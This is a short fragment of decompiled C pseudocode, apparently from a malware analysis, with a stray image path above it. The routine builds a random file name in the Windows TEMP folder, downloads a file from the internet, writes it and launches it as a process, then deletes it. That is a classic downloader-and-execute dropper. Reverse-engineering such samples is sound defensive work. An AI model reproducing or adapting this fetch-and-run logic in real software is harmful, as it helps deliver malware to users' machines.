 21 v1[0] = 0;
22 memset(&v1[1], 0, 0x206u);
23 Buffer = 0;
24 memset(&v3, 0, 0x206u);
25 pszPath = 0;
26 memset(&v5, 0, 0x206u);
27 GetEnvironmentVariableW(L"TEMP", &Buffer, 0x104u);
28 rand_name_10001AD0((int)&v6);
29 memset(&pszPath, 0, 0x208u);
30 swprintf_s(&pszPath, 0x104u, L"%ls\\ls", &Buffer, &v6);
31 if ( PathFileExistsW(&pszPath) )
32 DeleteFileW(&pszPath);
33 if ( internet_download_10001440(&pszPath) && create_write_file_10001BC0((int)v1) )
34 createprocess_10001B40(v1);
35 DeleteFileW(&pszPath);
36 return 0;
37 }